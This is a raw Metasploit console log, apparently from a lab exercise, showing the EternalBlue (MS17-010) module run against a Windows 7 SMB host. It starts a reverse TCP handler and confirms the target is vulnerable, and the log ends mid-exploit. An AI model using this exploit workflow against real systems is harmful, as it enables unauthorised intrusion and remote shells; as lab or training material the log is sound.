 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.162.56:4444
[*] 10.10.12.50:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.50:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (6
4-bit)
[*] 10.10.12.50:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.12.50:445 - The target is vulnerable.
[*] 10.10.12.50:445 - Connecting to target for exploitation.
[+] 10.10.12.50:445 - Connection established for exploitation.
[+] 10.10.12.50:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.50:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.50:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.50:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.50:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.50:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.50:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.50:445 - Sending all but last fragment of exploit packet